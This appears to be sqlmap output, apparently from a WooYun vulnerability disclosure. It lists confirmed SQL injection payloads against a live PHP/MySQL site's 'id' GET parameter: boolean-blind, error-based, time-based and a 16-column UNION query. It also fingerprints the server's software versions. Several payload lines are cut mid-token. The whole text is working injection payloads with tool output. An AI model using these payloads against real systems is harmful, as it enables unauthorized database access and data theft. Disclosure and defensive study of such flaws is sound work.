 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=97 AND 2435=2435
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=97 AND (SELECT 3747 FROM(SELECT COUNT(*),CONCAT(0x71706a7071,(SELECT (EL
a766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUER
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=97 OR SLEEP(5)
Vector: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=97 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706a7071,0x41725
44451526d446d484c654e52616759566c6f4f7841466844797a4e,0x717a766b71),NULL,NULL,NULL,NULL,
LL,NULL-- -
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,
LL-- -
---
[23:21:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.0.65
back-end DBMS: MySQL 5.0
www.wooyun.org